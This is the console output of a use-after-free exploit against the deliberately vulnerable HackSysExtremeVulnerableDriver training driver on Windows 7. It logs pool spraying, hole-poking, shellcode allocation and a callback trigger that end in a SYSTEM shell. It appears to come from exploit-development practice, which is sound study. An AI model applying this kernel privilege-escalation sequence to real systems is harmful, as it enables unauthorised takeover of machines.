 Microsoft Visual Studio Debug Console
[>] Grabbed handle to HackSysExtremeVulnerableDriver: 0000001C
[>] Spraying pool to defragment...
[>] Defragmentation spray complete.
[>] Spraying sequential allocations...
[>] Sequential spray complete.
[>] Poking 0x60 byte-sized holes in our sequential allocation...
[>] Holes poked lol.
[>] Creating UAF object...
[>] UAF object allocated.
[>] Freeing UAF object...
[>] UAF object freed.
[>] Allocating RWX shellcode buffer...
[>] Shellcode allocated at: 00060000
[>] Creating fake UAF object...
[<] Spraying pool with fake UAF objects...
[>] Fake UAF object spray complete.
[>] Triggering UAF callback...
[>] Callback triggered.
[>] Spawning nt authority/system shell...
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser\Source\Repos\HEVDUAF\HEVDUAF>whoami
nt authority\system
C:\Users\IEUser\Source\Repos\HEVDUAF\HEVDUAF>